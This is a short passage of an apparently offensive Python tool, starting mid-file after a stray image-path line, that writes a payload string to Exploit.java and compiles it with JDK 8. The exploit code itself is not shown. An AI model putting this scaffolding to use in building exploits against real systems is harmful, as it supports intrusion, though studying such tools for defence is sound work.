 # writing the exploit to Exploit.java file

p = Path("Exploit.java")

try:
    p.write_text(program)
    subprocess.run(["/usr/bin/jdk1.8.0_202/bin/javac", str(p)])
except OSError as e:
    print(Fore.RED + f'[-] Something went wrong {e}')
    raise e
else:
    print(Fore.GREEN + '[+] Exploit java class created success')